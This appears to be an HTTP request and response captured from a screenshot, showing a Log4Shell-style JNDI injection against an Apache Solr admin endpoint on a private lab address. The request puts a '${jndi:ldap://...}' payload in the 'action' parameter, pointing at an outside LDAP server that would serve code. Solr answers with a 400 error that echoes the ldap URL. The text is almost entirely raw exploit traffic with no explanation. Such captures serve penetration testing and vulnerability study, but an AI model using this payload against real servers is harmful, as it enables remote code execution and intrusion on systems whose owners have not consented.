 GET /solr/admin/cores?action=${jndi:ldap://172.16.80.1:1099/Command} HTTP/1.1
Host: 172.16.80.136:8983
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
1 HTTP/1.1 400 Bad Request
2 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 386
8
9 {
10 "responseHeader": {
11 "status": 400,
12 "QTime": 0
13 },
14 "error": {
15 "metadata": [
16 "error-class",
17 "org.apache.solr.common.SolrException",
18 "root-error-class",
19 "org.apache.solr.common.SolrException"
20 ],
21 "msg": "Unsupported operation: ldap://172.16.80.1:1099/
Command",
22 "code": 400
23 }
24 }
25